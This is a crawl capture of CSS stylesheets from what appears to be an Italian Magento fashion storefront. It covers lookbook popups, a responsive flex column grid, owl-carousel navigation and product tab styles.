.lookbook-slider:hover .owl-nav [class*="owl-"]{opacity:1}
.lookbook-slider:hover .owl-nav .disabled{opacity:0.4 !important }
.lookbook-slider .owl-nav img{max-width:100%}
.lookbook-slider .owl-next{right:20px}
.lookbook-slider .owl-prev{left:20px}


.lookbook-container .popup__content.popup__content--product {
    display: grid;
    grid-template-columns: 40fr 60fr;
}
.lookbook-container .popup__content.popup__content--product .product-details h3 a {
    font-weight: 600;
    color: #222;
}
.lookbook-container .popup__content.popup__content--product .product-image {
    flex-shrink: 0;
    max-width: 108px;
    display: flex;
}

.lookbook-container .popup__content.popup__content--product .product-details {
    flex: 1;
    padding-left: 5px;
}

.lookbook-container .popup__content.popup__content--product .product-image img {
    height: 145px;
    width: 100%;
    object-fit: cover;
}
.pin__popup_text_content .popup__content a {
    color: #56ceff;
}

@media (max-width: 960px) {
    .popup__content {
        padding: 10px;
    }
    .pin__popup{width:200px !important}
    .pin__popup .popup__content--product h3{font-size:12px; margin-bottom:10px}
    .lookbook-slider .popup__content.popup__content--product .product-image img {
        height: 100px;
    }
    .popup__content--product .product-details .product-link,
    .popup__content--product > div button.action.primary, .popup__content--product > div .cart.table-wrapper .actions-toolbar > .action.action.primary, .popup__content--product > div .action-gift.action.primary {
        padding-top: 5px;
        font-size: 12px;
    }
    .popup__content--product > div form {
        padding-top: 5px;
    }
}

@media (max-width: 767px) {

    .mgs-lookbook-container .pin__type .pin-label,
    .lookbook-container .pin_close .icon-cross2{
        width: 30px !important;
        height: 30px !important;
        line-height: 30px !important;
        font-size: 10px;
    }
    .pin__popup_text_content .popup__title ,
    .pin__popup_text_content .popup__content {
        font-size: 12px;
    }

}


--- FILE ---
content_type: text/css
request_url: https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/MGS_Fbuilder/css/styles.css
body_size: 11521
content:
.frame *, .frame ::after, .frame ::before,.panel-popup *, .panel-popup ::after, .panel-popup ::before  {
    box-sizing: border-box;
}
.frame {
	box-sizing: border-box;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto
}

.no-padding{padding:0}
.no-padding-right{padding-right:0 !important}
.no-padding-left{padding-left:0 !important}

.line {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px
}

.col,
.col-1,
.col-10,
.col-11,
.col-12,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-auto,
.col-des,
.col-des-1,
.col-des-10,
.col-des-11,
.col-des-12,
.col-des-2,
.col-des-3,
.col-des-4,
.col-des-5,
.col-des-6,
.col-des-7,
.col-des-8,
.col-des-9,
.col-des-auto,
.col-tb,
.col-tb-1,
.col-tb-10,
.col-tb-11,
.col-tb-12,
.col-tb-2,
.col-tb-3,
.col-tb-4,
.col-tb-5,
.col-tb-6,
.col-tb-7,
.col-tb-8,
.col-tb-9,
.col-tb-auto,
.col-mb,
.col-mb-1,
.col-mb-10,
.col-mb-11,
.col-mb-12,
.col-mb-2,
.col-mb-3,
.col-mb-4,
.col-mb-5,
.col-mb-6,
.col-mb-7,
.col-mb-8,
.col-mb-9,
.col-mb-auto{
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

.col {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%
}

.col-1 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%
}

.col-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%
}

.col-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%
}

.col-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%
}

.col-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%
}

.col-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%
}

.col-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%
}

.col-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%
}

.col-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%
}

.col-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%
}

.col-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%
}

.col-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%
}

@media (max-width:570.98px) {
    .frame {
        max-width: calc(100% - 30px);
    }
	
	.col-mb {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }
    .col-mb-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }
    .col-mb-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width: 8.333333%
    }
    .col-mb-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%
    }
    .col-mb-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }
    .col-mb-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%
    }
    .col-mb-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%
    }
    .col-mb-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }
    .col-mb-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%
    }
    .col-mb-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%
    }
    .col-mb-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }
    .col-mb-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%
    }
    .col-mb-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%
    }
    .col-mb-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

@media (max-width:576px) {
	.columns .column.main{
		-webkit-flex-basis: unset;
		flex-basis: unset;	
	}
}

@media (min-width:571px) and (max-width: 1199.98px) {
    .frame {
        max-width: calc(100% - 30px);
    }
	
	.col-tb {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }
    .col-tb-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }
    .col-tb-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width: 8.333333%
    }
    .col-tb-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%
    }
    .col-tb-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }
    .col-tb-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%
    }
    .col-tb-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%
    }
    .col-tb-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }
    .col-tb-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%
    }
    .col-tb-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%
    }
    .col-tb-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }
    .col-tb-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%
    }
    .col-tb-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%
    }
    .col-tb-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

@media (min-width:1200px) {
    .frame {
        max-width: 1170px
    }
	
	.col-des {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }
    .col-des-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }
    .col-des-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width: 8.333333%
    }
    .col-des-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%
    }
    .col-des-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }
    .col-des-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%
    }
    .col-des-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%
    }
    .col-des-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }
    .col-des-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%
    }
    .col-des-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%
    }
    .col-des-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }
    .col-des-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%
    }
    .col-des-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%
    }
    .col-des-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
	
	body:not(.active-builder) .hidden-des {
		display: none !important;
	}
}
@media (min-width: 1200px){
	.row-1 .col {
		-ms-flex: 0 0 calc(100% / 1);
		flex: 0 0 calc(100% / 1);
		max-width: calc(100% / 1);
		width: 100%;
	}
	.row-2 .col {
		-ms-flex: 0 0 calc(100% / 2);
		flex: 0 0 calc(100% / 2);
		max-width: calc(100% / 2);
		width: 100%;
	}
	.row-3 .col {
		-ms-flex: 0 0 calc(100% / 3);
		flex: 0 0 calc(100% / 3);
		max-width: calc(100% / 3);
		width: 100%;
	}
	.row-4 .col {
		-ms-flex: 0 0 calc(100% / 4);
		flex: 0 0 calc(100% / 4);
		max-width: calc(100% / 4);
		width: 100%;
	}
	.row-5 .col {
		-ms-flex: 0 0 calc(100% / 5);
		flex: 0 0 calc(100% / 5);
		max-width: calc(100% / 5);
		width: 100%;
	}
	.row-6 .col {
		-ms-flex: 0 0 calc(100% / 6);
		flex: 0 0 calc(100% / 6);
		max-width: calc(100% / 6);
		width: 100%;
	}
	.row-7 .col {
		-ms-flex: 0 0 calc(100% / 7);
		flex: 0 0 calc(100% / 7);
		max-width: calc(100% / 7);
		width: 100%;
	}
	.row-8 .col {
		-ms-flex: 0 0 calc(100% / 8);
		flex: 0 0 calc(100% / 8);
		max-width: calc(100% / 8);
		width: 100%;
	}
}
@media (min-width: 572px) and (max-width: 1199.98px) {
	.row-tablet-1 .col {
		-ms-flex: 0 0 calc(100% / 1);
		flex: 0 0 calc(100% / 1);
		max-width: calc(100% / 1);
		width: 100%;
	}
	.row-tablet-2 .col {
		-ms-flex: 0 0 calc(100% / 2);
		flex: 0 0 calc(100% / 2);
		max-width: calc(100% / 2);
		width: 100%;
	}
	.row-tablet-3 .col {
		-ms-flex: 0 0 calc(100% / 3);
		flex: 0 0 calc(100% / 3);
		max-width: calc(100% / 3);
		width: 100%;
	}
	.row-tablet-4 .col {
		-ms-flex: 0 0 calc(100% / 4);
		flex: 0 0 calc(100% / 4);
		max-width: calc(100% / 4);
		width: 100%;
	}
	.row-tablet-5 .col {
		-ms-flex: 0 0 calc(100% / 5);
		flex: 0 0 calc(100% / 5);
		max-width: calc(100% / 5);
		width: 100%;
	}
	.row-tablet-6 .col {
		-ms-flex: 0 0 calc(100% / 6);
		flex: 0 0 calc(100% / 6);
		max-width: calc(100% / 6);
		width: 100%;
	}
	.row-tablet-7 .col {
		-ms-flex: 0 0 calc(100% / 7);
		flex: 0 0 calc(100% / 7);
		max-width: calc(100% / 7);
		width: 100%;
	}
	.row-tablet-8 .col {
		-ms-flex: 0 0 calc(100% / 8);
		flex: 0 0 calc(100% / 8);
		max-width: calc(100% / 8);
		width: 100%;
	}
	
	body:not(.active-builder) .hidden-tb {
		display: none !important;
	}
}
@media (max-width: 571.98px) {
	.row-mobile-1 .col {
		-ms-flex: 0 0 calc(100% / 1);
		flex: 0 0 calc(100% / 1);
		max-width: calc(100% / 1);
		width: 100%;
	}
	.row-mobile-2 .col {
		-ms-flex: 0 0 calc(100% / 2);
		flex: 0 0 calc(100% / 2);
		max-width: calc(100% / 2);
		width: 100%;
	}
	.row-mobile-3 .col {
		-ms-flex: 0 0 calc(100% / 3);
		flex: 0 0 calc(100% / 3);
		max-width: calc(100% / 3);
		width: 100%;
	}
	.row-mobile-4 .col {
		-ms-flex: 0 0 calc(100% / 4);
		flex: 0 0 calc(100% / 4);
		max-width: calc(100% / 4);
		width: 100%;
	}
	.row-mobile-5 .col {
		-ms-flex: 0 0 calc(100% / 5);
		flex: 0 0 calc(100% / 5);
		max-width: calc(100% / 5);
		width: 100%;
	}
	.row-mobile-6 .col {
		-ms-flex: 0 0 calc(100% / 6);
		flex: 0 0 calc(100% / 6);
		max-width: calc(100% / 6);
		width: 100%;
	}
	.row-mobile-7 .col {
		-ms-flex: 0 0 calc(100% / 7);
		flex: 0 0 calc(100% / 7);
		max-width: calc(100% / 7);
		width: 100%;
	}
	.row-mobile-8 .col {
		-ms-flex: 0 0 calc(100% / 8);
		flex: 0 0 calc(100% / 8);
		max-width: calc(100% / 8);
		width: 100%;
	}
	body:not(.active-builder) .hidden-mb {
		display: none !important;
	}
}

@media (min-width:1200px) {
    .frame {
        max-width: 100%;
    }
}
.no-margin{margin:0 !important}
.no-margin-top{margin-top:0 !important}
.no-margin-bottom{margin-bottom:0 !important}
.text-align-left, .text-align-left .slide-text{text-align:left}
.text-align-right, .text-align-right .slide-text{text-align:right}
.text-align-center, .text-align-center .slide-text{text-align:center}
.mgs-products.products-grid { margin: 0; }
.mgs-products.products-grid .product-item{padding-left:15px; padding-right:15px}

.panel-block *{
    -webkit-transition: background-color 0.25s ease-in-out;
  -moz-transition: background-color 0.25s ease-in-out;
  -o-transition: background-color 0.25s ease-in-out;
  transition: background-color 0.25s ease-in-out;
}

/* Slider */
.fullscreen-slider .owl-carousel .item-image img, .fullscreen-slider .owl-carousel .item-image, .fullscreen-slider .owl-carousel div:not(.owl-nav):not(.owl-dots):not(.slide-text){height:100%}
.fullscreen-slider .owl-carousel {
    height: 100%;
    position: relative;
}
.fullscreen-slider .owl-carousel .item-image{height: 100%; background-position: center; display: block; background-size: cover; background-repeat: no-repeat;}
.fullscreen-slider .item img{opacity: 0; visibility: hidden; filter:alpha(opacity=0)}
.mgs-owl-carousel{position: relative;}
.mgs-owl-carousel .owl-nav.disabled{display:none !important}

.mgs-owl-carousel .owl-nav .disabled{opacity:0.5; filter:alpha(opacity=50)}
.mgs-owl-carousel .owl-nav .disabled span::before, .mgs-owl-carousel .owl-nav .disabled span{cursor:unset !important}
.mgs-owl-carousel .owl-prev, .mgs-owl-carousel .owl-next{height:100%; position:absolute; top:0; left:30px}
.mgs-owl-carousel.owl-rtl .owl-prev{left:70px}
.mgs-owl-carousel .owl-next{left:unset; right:30px}
.mgs-owl-carousel.owl-rtl .owl-next{right:30px}
.mgs-owl-carousel .slider-nav:before{width:40px; height:40px; position:absolute; top:50%; margin-top:-20px; color:#fff; line-height:40px; content:'\e608'; font-family:"luma-icons", "icons-blank-theme"; text-align:center; font-size:18px; cursor:pointer; transition: all 300ms;
-webkit-transition: all 300ms;
-moz-transition: all 300ms;
-o-transition: all 300ms;}
.autohide-nav.mgs-owl-carousel .slider-nav:before, .autohide-nav.mgs-owl-carousel .owl-nav span{
	opacity: 0;
	visibility: hidden; 
}
.mgs-owl-carousel .slider-nav:hover:before{
	transition: all 300ms;
-webkit-transition: all 300ms;
-moz-transition: all 300ms;
-o-transition: all 300ms;
}
.mgs-owl-carousel .nav-prev:before{content:'\e617';}
.mgs-owl-carousel.owl-carousel:hover .slider-nav:before, .autohide-nav.mgs-owl-carousel:hover .owl-nav span {opacity: 1; visibility: visible; -webkit-transition: opacity 0.5s ease-in-out;    -moz-transition: opacity 0.5s ease-in-out; -ms-transition: opacity 0.5s ease-in-out; -o-transition: opacity 0.5s ease-in-out;}

.mgs-owl-carousel .owl-dots {
	display: table;
    margin: 20px auto 0;
    position: absolute;
    left: 50%;
    margin: 0;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
}
.slider_mgs_carousel.owl-carousel .owl-dots {
    bottom: 20px;
}
.mgs-owl-carousel .owl-dots .owl-dot {
    display: table-cell;
    vertical-align: middle;
    cursor: pointer;
}

.mgs-owl-carousel .owl-dots .owl-dot span {
    background-color: #f0f0f0;
    height: 15px;
    margin: 0 7px;
    transition: all .4s ease 0s;
    -webkit-transition: all .4s ease 0s;
    -moz-transition: all .4s ease 0s;
    -o-transition: all .4s ease 0s;
    width: 15px;
    border-radius: 10px;
    cursor: pointer;
    display: block;
}
.mgs-owl-carousel .owl-dots .owl-dot:hover span, .owl-carousel .owl-dots .owl-dot.active span {
    background-color: #006bb4;
}
.nav-position-middle-outside .owl-nav div span, 
.nav-position-middle-inside .owl-nav div span{position:absolute; top:50%; cursor:pointer}
.mgs-owl-carousel .owl-nav div span{text-align:center; display:block}

.mgs-owl-carousel.nav-position-middle-outside .owl-prev{left:-30px}
.mgs-owl-carousel.nav-position-middle-outside .owl-next{right:-30px}
.mgs-owl-carousel.nav-position-top-left .owl-nav div, .mgs-owl-carousel.nav-position-top-right .owl-nav div, .mgs-owl-carousel.nav-position-bottom-left .owl-nav div, .mgs-owl-carousel.nav-position-bottom-right .owl-nav div{position:unset; float:left; margin-right:10px}
.mgs-owl-carousel.nav-position-top-right .owl-nav div{margin-right:0; margin-left:10px}
.mgs-owl-carousel.nav-position-top-left .owl-nav, .mgs-owl-carousel.nav-position-top-right .owl-nav, .mgs-owl-carousel.nav-position-bottom-left .owl-nav, .mgs-owl-carousel.nav-position-bottom-right .owl-nav{position:absolute; top:0; left:0}

.mgs-owl-carousel.nav-position-top-right .owl-nav, .mgs-owl-carousel.nav-position-bottom-right .owl-nav{left:unset; right:0}

.mgs-carousel-single.mgs-owl-carousel.nav-position-top-right .owl-nav{top:15px; right:15px}
.mgs-carousel-single.mgs-owl-carousel.nav-position-top-left .owl-nav{top:15px; left:15px}

.mgs-carousel-single.mgs-owl-carousel.nav-position-bottom-right .owl-nav{top:unset; right:15px; bottom:15px}
.mgs-carousel-single.mgs-owl-carousel.nav-position-bottom-left .owl-nav{top:unset; left:15px; bottom:15px}

.mgs-carousel-multiple.mgs-owl-carousel.nav-position-top-left .owl-nav{top:-55px; left:0; right:unset}
.mgs-carousel-multiple.mgs-owl-carousel.nav-position-top-right .owl-nav{top:-55px; right:0; left:unset}

.mgs-carousel-multiple.mgs-owl-carousel.nav-position-bottom-left .owl-nav, .mgs-carousel-multiple.mgs-owl-carousel.nav-position-bottom-right .owl-nav{position:unset; margin-top:15px}
.mgs-carousel-multiple.mgs-owl-carousel.nav-position-bottom-right .owl-nav{float:right}
.mgs-carousel-multiple.mgs-owl-carousel.nav-position-bottom-right .owl-nav div{margin-right:0; margin-left:10px}

.mgs-owl-carousel .owl-nav span{cursor:pointer; position:relative; width:100%}
.mgs-owl-carousel .owl-nav .disabled span{cursor:unset}

.mgs-owl-carousel.nav-position-middle-inside .owl-nav .owl-next span,.mgs-owl-carousel.nav-position-middle-outside .owl-nav .owl-prev span{right:0}
.mgs-owl-carousel.mgs-carousel-single.dot-position-left .owl-dots{left:60px}
.mgs-owl-carousel.mgs-carousel-single.dot-position-right .owl-dots{left:unset; right:0}
.mgs-owl-carousel.mgs-carousel-multiple .owl-dots{bottom:-30px}
.mgs-owl-carousel.mgs-carousel-multiple.dot-position-left .owl-dots{left:30px}
.mgs-owl-carousel.mgs-carousel-multiple.dot-position-right .owl-dots{left:unset; right:-30px}

/* Products Block */
.mgs-products .product-image-container{width:100% !important}
.mgs-products .mgs-owl-carousel .product-item{width:100% !important; margin-top:20px; margin-bottom:35px}

.mgs-tab.data.items, .builder-tab.data.items {
    position: relative;
    z-index: 1;
    border-bottom: 0;
    margin-left: 0;
    margin-right: 0;
}

.mgs-product-tab .mgs-tab.data.items > .item.title, .builder-tab.data.items > .item.title{
	box-sizing: border-box;
	float: unset;
    width: auto;
	margin: 0 -1px 0 0;
	display:inline-block;
}

.mgs-tab.data.items > .item.title > .switch {
    display: block;
    position: relative;
    z-index: 2;
	font-weight: 400;
    line-height: 40px !important;
    font-size: 1.4rem;
    color: #6d6d6d;
    text-decoration: none;
	border: 1px solid #ccc;
	border-bottom: none;
	height: 40px !important;
    padding: 1px 35px 1px 35px !important;
	background: #f6f6f6;
}

.mgs-tab.data.items > .item.title:not(.disabled) > .switch:active, .mgs-tab.data.items > .item.title.active > .switch, .mgs-tab.data.items > .item.title.active > .switch:focus, .mgs-tab.data.items > .item.title.active > .switch:hover{
	background: #fff;
	color: #333;
}

.mgs-tab.data.items::before, .mgs-tab.data.items::after, .builder-tab.data.items::before, .builder-tab.data.items::after {
    content: '';
    display: table;
}

.mgs-tab.data.items > .item.content, .builder-tab.data.items > .item.content {
    margin-top: 40px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
	background: #fff;
	padding: 35px;
}
.builder-tab.data.items > .item.title > .switch{padding:1px 35px; height:40px; line-height:40px; color:#6d6d6d; text-decoration:none; display:block}

/* --------------- Tab Style ------------------*/
.mgs-product-tab .mgs-tab.product.data{float:left; width:100%; margin-top:20px}
.mgs-product-tab .mgs-tab.tab-align-center{text-align:center}
.mgs-product-tab .mgs-tab.tab-align-right{text-align:right}
.mgs-product-tab .mgs-tab .data.content{text-align:left}

.mgs-product-tab .mgs-tab.data.items > .item.content{margin-top:51px; padding:10px 0; box-shadow:unset; border-left:none; border-right:none; border-bottom:none}
.mgs-product-tab .mgs-tab.data.items .switch{font-weight:300}

.mgs-product-tab .tab-style1.data.items > .item.content,
.mgs-product-tab .tab-style2.data.items > .item.content,
.mgs-product-tab .tab-style3.data.items > .item.content,
.mgs-product-tab .tab-style4.data.items > .item.content,
.mgs-product-tab .tab-style6.data.items > .item.content,
.mgs-product-tab .tab-style7.data.items > .item.content{border:none}

.mgs-product-tab .tab-style1.data.items > .item.title > .switch{border:none; background: none; position:relative}
.mgs-product-tab .tab-style1.data.items .item.title .switch:hover{background:none !important}
.mgs-product-tab .tab-style1.data.items .item.title .switch:before{position:absolute; top:9px; left:0; width:1px; height:22px; background:#ccc; content:""}
.mgs-product-tab .tab-style1.data.items .item.title.item1 a:before{display:none}
.mgs-product-tab .mgs-tab.tab-align-left .item.title.item1 a{padding-left:0 !important}
.mgs-product-tab .mgs-tab.tab-font-bold .item.title a{font-weight:bold !important}
.mgs-product-tab .mgs-tab.tab-uppercase .item.title a{text-transform: uppercase !important}
.mgs-product-tab .mgs-tab.tab-italic .item.title a{font-style: italic !important}
.mgs-tab.data.items.tab-align-right > .item.title.last-item > .switch{padding-right:0 !important}


/* Style 2 */
.mgs-product-tab .tab-style2.data.items .item.title .switch{background: none !important; color:#878787; height:auto !important; line-height: unset !important; padding: 8px 25px !important; border:1px solid transparent;}
.mgs-product-tab .tab-style2.data.items .item.title.active .switch{border:1px solid #222; color:#222; border-radius:20px}
.mgs-product-tab .mgs-tab.data.items.tab-align-right.tab-style2 > .item.title.last-item > .switch{padding-right:25px !important}

/* Style 3 */
.mgs-product-tab .tab-style3.data.items .item.title{margin:0 10px}
.mgs-product-tab .tab-style3.data.items .item.title .switch{border:1px solid #e3e3e3; background: none !important; color:#797979; height:auto !important; line-height: unset !important; padding: 10px 30px !important; border-radius:20px}
.mgs-product-tab .tab-style3.data.items .item.title.active .switch, .mgs-product-tab .tab-style3.data.items .item.title .switch:hover,.mgs-product-tab .tab-style3.data.items .item.title.active .switch:focus, .mgs-product-tab .tab-style3.data.items .item.title.active .switch:hover, .mgs-product-tab .tab-style3.data.items .item.title .switch:active{border:1px solid #6e6e6e; color:#fff !important; background:#6e6e6e !important}
.mgs-product-tab .mgs-tab.data.items.tab-align-right.tab-style3 > .item.title.last-item > .switch{padding-right:30px !important}

/* Style 4 */
.mgs-product-tab .tab-style4.data.items .item.title{margin:0 12px}
.mgs-product-tab .tab-style4.data.items .item.title .switch{padding:0 !important; background: none !important; color:#777; height:auto !important; line-height: unset !important; border:none; position:relative}
.mgs-product-tab .tab-style4.data.items .item.title.active .switch, .mgs-product-tab .tab-style4.data.items .item.title .switch:hover, .mgs-product-tab .tab-style4.data.items .item.title .switch:active, .mgs-product-tab .tab-style4.data.items .item.title .switch:focus{color:#333}
.mgs-product-tab .tab-style4.data.items .item.title.active .switch:after{content:""; position:absolute; height:3px; width:100%; background:#a6cd56; left:0; bottom:-8px}

/* Style 5 */
.mgs-product-tab .tab-style5.data.items > .item.content{margin-top:40px; border-top: 2px solid #e7e7e7}
.mgs-product-tab .tab-style5.data.items .item.title{margin:0 15px}
.mgs-product-tab .tab-style5.data.items .item.title .switch{padding:0 !important; background: none !important; color:#313131; border:none; position:relative}
.mgs-product-tab .tab-style5.data.items .item.title.active .switch, .mgs-product-tab .tab-style5.data.items .item.title .switch:hover, .mgs-product-tab .tab-style5.data.items .item.title .switch:active, .mgs-product-tab .tab-style5.data.items .item.title .switch:focus{color:#EE2D43 !important}
.mgs-product-tab .tab-style5.data.items .item.title.active .switch:after{content:""; position:absolute; height:2px; width:100%; background:#EE2D43; left:0; bottom:-2px; display:block !important; top:unset; right:unset}
.mgs-product-tab .tab-style5.tab-align-left .item.title.item1, .mgs-product-tab .tab-style3.tab-align-left .item.title.item1, .mgs-product-tab .tab-style4.tab-align-left .item.title.item1{margin-left:0}
.mgs-product-tab .tab-style4.tab-align-right .item.title.last-item, .mgs-product-tab .tab-style5.tab-align-right .item.title.last-item, .mgs-product-tab .tab-style3.tab-align-right .item.title.last-item{margin-right:0}

/* Style 6 */
.mgs-product-tab .tab-style6.data.items > .item.title{margin: 0 -4px 0 0;}
.mgs-product-tab .tab-style6.data.items .item.title .switch{padding: 5px 40px; border:none; color:#fff; background:#2a2b2e; border-left:1px solid #505050}
.mgs-product-tab .tab-style6.data.items .item.title.item1 .switch{border:none; padding-left:40px !important}
.mgs-product-tab .tab-style6.data.items .item.title.active .switch, .mgs-product-tab .tab-style6.data.items .item.title .switch:active, .mgs-product-tab .tab-style6.data.items .item.title .switch:focus, .mgs-product-tab .tab-style6.data.items .item.title .switch:hover{background:#dd0017 !important; color:#fff !important}
.mgs-product-tab .mgs-tab.data.items.tab-align-right.tab-style6 > .item.title.last-item > .switch{padding-right:35px !important}

/* Style 7 */
.mgs-product-tab .tab-style7.data.items .item.title .switch{border:none; color:#999; background:none !important; padding:0 20px !important}
.mgs-product-tab .tab-style7.data.items .item.title.active .switch, .mgs-product-tab .tab-style7.data.items .item.title .switch:active, .mgs-product-tab .tab-style7.data.items .item.title .switch:focus, .mgs-product-tab .tab-style7.data.items .item.title .switch:hover{color:#c33 !important}
.mgs-product-tab .tab-style7.tab-align-right .item.title.last-item a.switch{padding-right:0 !important}
.mgs-product-tab .tab-style7.tab-align-left .item.title.item1 a.switch{padding-left:0 !important}

.deal-timer{margin:10px 0; width:100%; display:inline-block}
